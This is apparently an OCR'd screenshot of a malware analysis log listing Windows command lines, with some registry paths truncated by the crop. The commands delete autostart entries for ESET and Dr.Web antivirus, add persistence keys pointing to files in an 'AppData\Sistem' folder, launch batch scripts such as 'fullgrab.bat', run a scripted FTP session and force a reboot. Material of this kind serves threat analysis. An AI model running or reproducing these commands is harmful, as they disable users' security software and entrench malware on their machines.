
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "nod32kui" /f
'%WINDIR%\syswow64\cmd.exe' /c
""%APPDATA%\Sistem\smg.bat" "
'%WINDIR%\syswow64\shutdown.exe' -r -t 60
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "egui" /f
'%WINDIR%\syswow64\ftp.exe' -s:sys
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "SpIDerNT" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "SpIDerGate" /f
'%WINDIR%\syswow64\reg.exe' add
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "start" /t REG_SZ /d "\"%APPDATA%\Sistem\start.lnk\"
'%WINDIR%\syswow64\cmd.exe' /c fullgrab.bat
'%WINDIR%\syswow64\reg.exe' add
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "ftpgood" /t REG_SZ /d
"\"%APPDATA%\Sistem\ftpgood.lnk\"
'%WINDIR%\syswow64\reg.exe' add